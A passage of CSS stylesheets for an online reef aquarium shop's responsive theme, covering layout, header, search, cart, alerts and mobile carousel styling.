#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* rating **********************/
.rating { display: inline-table !important; text-align: center; }
.rating .count { font-size: 13px; color: #aaa; display: table-cell; vertical-align: middle; }
.rating .list-star { padding-right: 6px; display: table-cell; vertical-align: middle; padding-left: 0px !important; }
.rating .list-star li { display: inline-block; list-style: none; margin: 0px; padding: 0px; width: inherit; }
.rating .list-star li a { color: #f29f29; font-size: 13px; display: inline-block; }
.rating .list-star li a i { color: #f29f29 !important; margin-right: 2px; font-size: 13px; }
.rating .list-star li { border-bottom: none !important; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; line-height: 22px; }
#section_direct > #message > .error, #section_direct > #message > .success, #section_direct > #message > .loading { margin-top: 20px; }
.error, .success, .loading { max-width: 1170px; margin: auto; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton { text-decoration:none; text-align:center; color:#585656; display: inline-block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height:32px; line-height:32px; padding:0px 15px; position:relative; outline: none; overflow: hidden; cursor: pointer; border: 1px solid #dcdcdc; border: rgba(0, 0, 0, .2) 1px solid; border-bottom:rgba(0, 0, 0, .4) 1px solid; background: -moz-linear-gradient(center top, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 100%); background: -webkit-gradient( linear, center top, center bottom, from(rgba(255, 255, 255, .1)), to(rgba(0, 0, 0, .1))); background-color:white; }
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


/*=================== MOBILE CAROUSEL FIXES =====================/*

/* ===== MOBILE CAROUSEL FIX: UNIFORM HEIGHT + THUMB SPACING ===== */
@media (max-width: 900px) {

  /* Main slide images: consistent aspect ratio = consistent height */
  .flexslider .slides img {
      width: 100% !important;
      height: auto !important;
      aspect-ratio: 4 / 3;        /* pick your ratio; 4/3 is close to current look */
      object-fit: cover;          /* crop edges instead of stretching */
      display: block;
  }

  /* Add some breathing room below the slider so it never overlaps content */
  .flexslider {
      margin-bottom: 20px !important;
  }

  /* === Thumbnail row === */

  /* Lay thumbnails in a row with a 5px gap */
  .flex-control-nav.flex-control-thumbs {
      display: flex !important;
      flex-wrap: nowrap;
      justify-content: flex-start;
      gap: 5px;                   /* 5px horizontal spacing between images */
  }

  /* Remove any extra margins so the gap is the only spacing */
  .flex-control-nav.flex-control-thumbs li {
      margin: 0 !important;
  }

  /* Keep all thumbs the same height */
  .flex-control-nav.flex-control-thumbs img {
      height: 60px !important;    /* tweak for bigger/smaller thumbs */
      width: auto !important;
      object-fit: cover;
      display: block;
  }
  
  .flex-control-nav.flex-control-thumbs li {
    margin-right: 5px !important;
}
.flex-control-nav.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/style.css
body_size: 10881
content:
/* ========== CUSTOM CSS BY SHAUN ROOS 2026 ============ */

@import url("font-awesome.css");
@import url("flexslider.css");
@import url("owl.carousel.css");
@import url("shortcodes.css");
@import url("jquery-ui.css");
@import url("waves.min.css");
@import url("mCustomScrollbar.css");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("fonts/BloggerSans/BloggerSans.css");

/**
  *	Reset
  *	Repeatable Patterns
  * Boxed
  * Header
  * Menu Mega
  * Main Navigation
  * Main Navigation Mobile
  * Mega Mobile
  * Flat BreadCrumb
  * Main Blog
  * Main Post
  * Footer
  * Footer Bottom
  * Main Post Single
  * Comments
  * Preloader
*/

/* Reset
-------------------------------------------------------------- */
html {
	overflow-y:scroll;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}

body {
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code,
dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav,object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video {
	font-family:inherit;
	font-size:100%;
	font-weight:inherit;
	font-style:inherit;
	vertical-align:baseline;
	padding:0;
	border:0;
	outline:0;
	background:transparent;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	-webkit-hyphens:none;
	-moz-hyphens:none;
	-ms-hyphens:none;
	hyphens:none;
	quotes:none;
}

figure {
	margin:0;
}

:focus {
	outline:0;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

img {
	border:0;
	-ms-interpolation-mode:bicubic;
	vertical-align:middle;
}

legend {
	white-space:normal;
}

button,
input,
select,
textarea {
	font-size:100%;
	margin:0;
	max-width:100%;
	vertical-align:baseline;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

button,
input {
	line-height:normal;
}

input,
textarea {
	background-image:-webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0));
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	line-height:1;
	cursor:pointer;
	-webkit-appearance:button;
	border:none;
}

input[type="checkbox"],
input[type="radio"] {
	padding:0;
}

input[type="search"] {
	-webkit-appearance:textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0;
}

/* Repeatable Patterns
-------------------------------------------------------------- */
*,
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

*,
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

body {
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height:24px;
	font-weight:400;
	background-color:#fff;
	color:#656565;
	overflow:hidden;
	position:relative;
}

a {
	text-decoration:none;
	color:#333333;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

a:hover,
a:focus {
	color:#f28b00;
	text-decoration:none;
	outline:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul, ol {
	padding:0;
}

img {
	max-width:100%;
	height:auto;
}

b, strong {
	font-weight:900;
}

uttonb,
button:hover {
	border:none;
}

button:focus {
	outline:none;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	display:inline-block;
	color:#fff;
	padding:0px 27px 0 27px;
	height:48px;
	line-height:42px;
	font-size:14px;
	color:#ffffff;
	background:#e5e5e5;
	border-radius:30px;
	font-weight:600;
	font-family:"BloggerSans", sans-serif;
	position:relative;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

button.search-submit-form {
	position:absolute;
	right:2px;
	top:7px;
	padding:0px 10px;
	color:#999999;
	background-color:transparent;
	display:inline-block;
	height:29px;
	line-height:31px;
	font-size:12px;
	border-color:transparent;
	border-left:1px solid #d0d0d0;
	text-transform:uppercase;
	font-weight:700;
	border-radius:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input[type="email"] {
	position:relative;
	display: inline;
	font-family:'Open Sans';
	width:100%;
	line-height:24px;
	padding:8px 15px 8px 15px;
	color:#222222;
	border:1px solid #000;
	height:40px;
	border-radius:30px;
	background-color:transparent;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

select.top {
	border:none;
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type="search"] {
	width:250px;
	margin-bottom:0px;
	border-radius:0px;
	background-color:#ffffff;
}

input[type="email"] {
	padding:8px 14px;
	color:#555555;
	border:1px solid #e5e5e5;
	margin-bottom:20px;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	border:2px solid #cacaca;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

textarea {
	width:100%;
	padding:11px 18px;
	height:173px;
}

input[type="checkbox"] {
	display:inline;
}

textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder {
	color:#aeaeae;
	opacity:1;
}

input:-ms-input-placeholder {
	color:#aeaeae;
}

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
	color:#aeaeae;
	opacity:1;
}

.btn {
	background-image:none;
}

select,
textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	text-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	box-shadow:none;
	color:#727272;
}

textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
}

select::-ms-expand {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter:alpha(opacity=0);
	opacity:0;
}

h1, h2, h3, h4, h5, h6 {
	font-family:'BloggerSans', sans-serif;
	font-weight:400;
	margin-bottom: 10px;
}

h1 {
	font-size:32px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:20px;
	font-weight:500;
	color:#2d2d2d;
}

h4 {
	font-size:18px;
}

.container {
	width:1170px;
}

.clearfix {
	clear:both;
}

.left {
	text-align:left;
}

.center {
	text-align:center;
}

.sale {
	color:#f28b00;
	font-weight:500;
	font-size:22px;
	font-family:'BloggerSans';
}

.regular {
	color:#c5c5c5;
	font-size:14px;
	text-decoration:line-through;
}

.background {
	background-color:#f5f5f5;
}

.box-cart.style2 .compare-wishlist {
	display:block;
	margin-right:0px;
	margin-top: 10px;
}

.flat-product-content .container {
	padding-top: 30px;
    padding-bottom: 30px;
}

.form-review form {
	margin-top:20px;
}

#cc_table input[type="text"], #cc_table select,
#cc_table_cim input[type="text"], #cc_table_cim select { 
	display: inline; 
	width: 250px;
}	

.form-review form table, #cc_table, #cc_table_cim {
	width: 100%;
}

.form-review form table td:first-child, #cc_table td:first-child, #cc_table_cim td:first-child {
	width: 1%;
	vertical-align: top;
	white-space: nowrap;
}

.form-review form input[type="text"] {
	width: 350px;
}

.form-review form input[type="text"], input.white, select.white, 
.form input[type="text"], .form select, .form_item select, .form_item input[type="text"] {
	background-color:#fff;
	/*box-shadow: 0px 2px 3px 0px rgba(234, 234, 234, 1);*/
}

.form-review form textarea, textarea.white {
	height:180px;
	background-color:#fff;
	border-radius:10px;
	padding-left:15px;
	/*box-shadow: 0px 2px 3px 0px rgba(234, 234, 234, 1);*/
}

.smaller_button {
	display:inline-block !important;
	color:#fff !important;
	text-align:center !important;
	background-color:#f92400;
	border-radius:30px !important;
	font-family:'Open Sans' !important;
	font-weight:400 !important;
	height: 40px !important;
	line-height: 40px !important;
	padding: 0 15px !important;
	font-size: 13px !important;
	margin-top: 10px !important;
}

.smaller_button_dark {
	background-color:#484848 !important;
}

.form-review form button, .big_button {
	display:inline-block;
	height:55px;
	line-height:55px;
	padding:0 65px;
	font-size:16px;
	color:#fff;
	text-align:center;
	background-color:#f92400;
	border-radius:30px;
	font-family:'Open Sans';
	font-weight:400;
}

.form-review form button:hover, .big_button:hover {
	color:#fff;
}

.checkbox {
    margin-top: 0px;
    margin-bottom: 0px;
}

.h2-adjust {
	margin-top: 20px;
	margin-bottom: 10px;
}

.special-content .saleb										{margin:0; padding:0px 12px 0px 12px; display:block; text-align:center;}
.special-content .sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.special-content .sale_img a									{margin:0; padding:0; display:inline-block;}
.special-content .sale_img a img 							{margin:0; padding:0; display:block;}
.special-content .sale_cont									{margin:0; padding:0; display:block;}
.special-content .sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-size:15px; line-height:24px; font-weight:300;}
.special-content .sale_cont img								{margin:0 auto; padding:0; display:block;}
.special-content .sale_cont .more							{padding:27px 12px 16px 12px;}
.special-content .saleb .price-old							{text-decoration: line-through;}
.special-content .saleb .price-new							{color: font-family: 'BloggerSans'; font-size: 18px; color: #484848; font-weight: 500; margin-left: 8px;}

/* Boxed
-------------------------------------------------------------- */
.boxed {
	position:relative;
}

.boxed > .overlay {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background-color:rgba(0, 0, 0, 0.5);
	z-index:909;
	opacity:0;
	display:none;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.boxed > .overlay.show {
	opacity:1;
	display:block;
}

/* Header
-------------------------------------------------------------- */
#header-bak {
	position:relative;
	z-index:999;
	background-color:#fff;
}
#header {
	position:relative;
	z-index:999;
	/*background-color:#fff;*/
	background-image: url("../images/live-rock-n-reef-header-background.jpg");
    background-size: cover;
}
/* Header Top */
.header-top {
	border-bottom:1px solid #e5e5e5;
	background:#000;
	color:#fff;
}

.header-top.style1 {
	background-color:#f5f5f5;
	padding:6px 0;
}

.header-top.style2 {
	background-color:#ffa020;
	padding:0px 0;
	border-bottom:none;
}

.header-top.style2 ul.flat-support > li >
a {
	color:#fff;
}

.header-top.style2 ul.flat-support > li {
	border-color:#fec579;
}

.header-top.style2 ul.flat-infomation > li.phone {
	color:#fff;
}

.header-top.style2 ul.flat-infomation > li.phone > a {
	color:#Fff;
}

.header-top.style2 ul.flat-unstyled > li > a {
	color:#fff;
}

.header-top.style3 {
	background-color:#f5f5f5;
	padding:0px 0;
	border-bottom:none;
}

.header-top.style4 {
	background-color:#f5f5f5;
	padding:6px 0 6px;
	border-bottom:none;
}

/* Flat Support */
ul.flat-support li {
	display:inline-block;
	line-height:38px;
	height:37px;
}

ul.flat-support li a {
	border-right:1px solid #e5e5e5;
	padding-right:10px;
	padding-left:7px;
	font-size:12px;
	font-weight:400;
}

ul.flat-support li:first-child > a {
	padding-left:0;
}

ul.flat-support li:last-child > a {
	padding-right:0;
	border-right:none;
}

ul.flat-support.style1 > li,
ul.flat-unstyled.style2 > li {
	display:inline-block;
	line-height:27px;
	height:24px;
}

/* Flat Infomation */
ul.flat-infomation {
	text-align:center;
}

ul.flat-infomation li.phone {
	color:#f28b00;
	line-height:38px;
	height:37px;
	letter-spacing:-0.5px;
	display:none;
}

.grid-right ul.flat-infomation li.phone {
	height:55px;
	line-height:59px;
	font-size:15px;
}

/* Flat Unstyled */
ul.flat-unstyled {
	text-align:right;
	margin-right:3px;
}

ul.flat-unstyled > li {
	display:inline-block;
	line-height:38px;
	height:37px;
	position:relative;
}

ul.flat-unstyled > li > a {
	border-left:1px solid #e5e5e5;
	line-height:1;
	padding-left:9px;
	padding-right:6px;
	letter-spacing:-0.5px;
	color:#ccc;
}

ul.flat-unstyled > li:last-child > a {
	padding-right:0;
	color:#ffffff !important;
}

ul.flat-unstyled > li:first-child > a {
	border-left:none;
	color:#fff !important;
}

ul.flat-unstyled > li > a i {
	padding-left:10px;
	padding-right:4px;
}

ul.flat-unstyled > li:last-child > a i {
	padding-right:0px;
}

ul.flat-unstyled > li > ul {
	background-color:#fff;
	border-radius:10px;
	padding:10px 0;
	box-shadow:0px 2px 3px 0px rgba(72, 72, 72, 0.15);
	opacity:0;
	visibility:hidden;
	position:absolute;
	left:0;
	z-index:99;
	width:150px;
	text-align:left;
	top:100px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-unstyled > li > ul:before {
	content:'';
	position:absolute;
	left:30px;
	top:-8px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #e5e5e5;
	z-index:100;
}

ul.flat-unstyled > li:hover > ul {
	opacity:1;
	visibility:visible;
	top:38px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-unstyled li > ul > li > a {
	display:block;
	padding:1px 15px;
	line-height:24px;
	font-size:12px;
}

.flat-unstyled.style1 {
	float:right;
	line-height:102px;
	height:101px;
	margin-right:3px;
}

/* Header Middle */
.header-middle #logo {
	line-height:97px;
	margin-left:-2px;
	margin-bottom:7px;
}

.header-middle .grid-left #logo {
	margin-bottom:0px;
}

.header-middle .logo.style1 {
	float:left;
	width:23%;
	margin-right:0px;
}

.header-middle.style1 {
	background-color:#f28b00;
}

/* Show Search */
.show-search {
	display:none;
}

.show-search button {
	content:'';
	background:#fff;
	color:#f28b00;
	border-color:transparent;
	height:45px;
	line-height:45px;
	width:45px;
	display:block;
	padding:0;
	border-radius:50%;
	position:relative;
}

.show-search button:before {
	content:"\f002";
	font-family:fontawesome;
	position:absolute;
	font-size:18px;
	line-height:45px;
	left:50%;
	top:0px;
	transform:translateX(-50%);
}

.show-search > button.active:before {
	content:"\f00d";
}

/* Top Search */
.top-search {
	padding:27px 0;
	padding-left:47px;
	margin-right:-21px;
}

.top-search form.form-search {
	position:relative;
}

.top-search form.form-search .cat-wrap {
	position:absolute;
	z-index:9;
	padding:15px 0;
}

.top-search form.form-search .cat-wrap-v1 {
	position:absolute;
	z-index:9;
	padding:12px 0;
}

.top-search form.form-search .cat-wrap select {
	height:20px;
	line-height:20px;
	padding:1px 30px 0 30px;
	border-radius:0px;
	border-right:1px solid #e5e5e5;
}

.top-search form.form-search .cat-wrap span {
	position:absolute;
	top:14px;
	right:22px;
	color:#1b1b19;
	font-size:14px;
}

.top-search form.form-search .cat-wrap-v1 span {
	top:11px !important;
}

.top-search form.form-search .cat-wrap .all-categories {
	position:absolute;
	top:80px;
	left:0;
	width:215px;
	border:2px solid #484848;
	border-radius:10px;
	height:287px;
	background:#fff;
	padding:10px 20px;
	z-index:9;
	opacity:0;
	visibility:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .cat-wrap .all-categories.show {
	top:55px;
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .cat-wrap .all-categories:before {
	content:'';
	position:absolute;
	border-bottom:5px solid #484848;
	border-left:5px solid transparent;
	border-right:5px solid transparent;
	top:-7px;
	left:57px;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background:#f28b00;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title {
	color:#f28b00;
	line-height:30px;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul {
	margin-bottom:5px;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li {
	padding-left:9px;
	line-height:20px;
	cursor:pointer;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover {
	color:#f28b00;
}

.top-search form.form-search .box-search input {
	padding-left:191px;
	padding-top:11px;
	height:49px;
	background:#fff;
}

.top-search form.form-search .box-search .btn-search {
	position:absolute;
	top:0;
	right:0;
}

.top-search form.form-search .box-search .search-suggestions {
	width:800px;
	overflow:hidden;
	position:absolute;
	top:100px;
	left:0;
	z-index:9;
	opacity:0;
	visibility:hidden;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .box-search .search-suggestions.show {
	opacity:1;
	visibility:visible;
	top:77px;
}

/* Top Search Style1 */
.top-search.style1 {
	width:610px;
	padding:5px 0px 5px 1px;
	float:left;
}

.top-search.style1 form.form-search .box-search input {
	background-color:#fff;
	border-color:#fff;
	height:45px;
	padding-left:188px;
}

.top-search.style1 form.form-search .box-search .btn-search button {
	background:#484848;
	padding:0px 27px 0 32px;
	height:45px;
	line-height:43px;
}

.top-search.style1 form.form-search .box-search .btn-search button img {
	margin-top:-3px;
}

/* Top Search Style2 */
.top-search.style2 {
	padding:28px 0 26px 48px;
	float:left;
	width:68%;
}

.top-search.style2 form.form-search .box-search .btn-search button {
	background:#484848;
	padding:0 29px 0 30px;
	height:49px;
	line-height:39px;
}

.top-search.style2 form.form-search .box-search input {
	background-color:#fff;
	border-color:#fff;
}

/* Top Search Style3 */
.top-search.style3 {
	padding-left:93px;
	margin-right:-37px;
}

/* Search Sugguestions */
.search-suggestions .box-suggestions {
	width:55%;
	float:left;
	background:#fff;
	padding:20px 30px;
}

.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title {
	color:#f28b00;
	font-size:14px;
	font-weight:600;
	margin-bottom:15px;
}

.search-suggestions .box-suggestions ul li {
	margin-bottom:28px;
	overflow:hidden;
}

.search-suggestions .box-suggestions ul li .image {
	width:40px;
	float:left;
	height:40px;
	line-height:50px;
	margin-right:20px;
}

.search-suggestions .box-suggestions ul li .info-product {
	overflow:hidden;
}

.search-suggestions .box-suggestions ul li .info-product .name a:not(:hover) {
	color:#484848;
}

.search-suggestions .box-suggestions ul li .info-product .price .sale {
	color:#484848;
	font-size:16px;
	font-weight:500;
	font-family:'BloggerSans';
	margin-right:15px;
}

.search-suggestions .box-suggestions ul li .info-product .price .regular {
	font-size:13px;
}

.search-suggestions .box-cat {
	width:45%;
	float:left;
	background:#f5f5f5;
	padding:20px 30px;
	height:541px;
	overflow:hidden;
}

.search-suggestions .box-cat li a {
	color:#484848;
	line-height:30px;
}

/* Box Cart */
.box-cart {
	text-align:right;
	padding:27px 0;
}

.box-cart .inner-box {
	display:inline-block;
	position:relative;
}

.box-cart .inner-box > a > div {
	display:inline-block;
}

.box-cart .inner-box > a > div.icon-cart {
	height:48px;
	line-height:40px;
	width:48px;
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:50%;
	position:relative;
	background:#fff;
}

.box-cart .inner-box > a:hover > div.icon-cart {
	border-color:#f28b00;
}

.box-cart .inner-box > a > div.icon-cart span {
	position:absolute;
	top:-3px;
	right:-8px;
	background-color:#f28b00;
	width:20px;
	height:20px;
	line-height:18px;
	color:#f4f4f4;
	font-size:11px;
	border-radius:50%;
}

.box-cart .inner-box > a > .price {
	font-weight:600;
	font-size:16px;
	margin-left:8px;
	color:#fe6200 !important;
}

.box-cart .inner-box ul.menu-compare-wishlist li {
	display:none;
	margin-right:19px;
}

.box-cart .inner-box ul.menu-compare-wishlist li a {
	display:inline-block;
	height:48px;
	width:48px;
	line-height:40px;
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:50%;
}

.box-cart .inner-box ul.menu-compare-wishlist li a:hover {
	border-color:#f28b00;
}

.box-cart .inner-box .dropdown-box {
	padding:25px 20px 32px;
	position:absolute;
	background-color:#fff;
	border-radius:8px;
	top:150px;
	width:332px;
	right:0;
	opacity:0;
	visibility:hidden;
	z-index:99;
	box-shadow:0px 2px 3px 0px rgba(72, 72, 72, 0.15);
	-webkit-transition:all 0.3s ease-in-out;
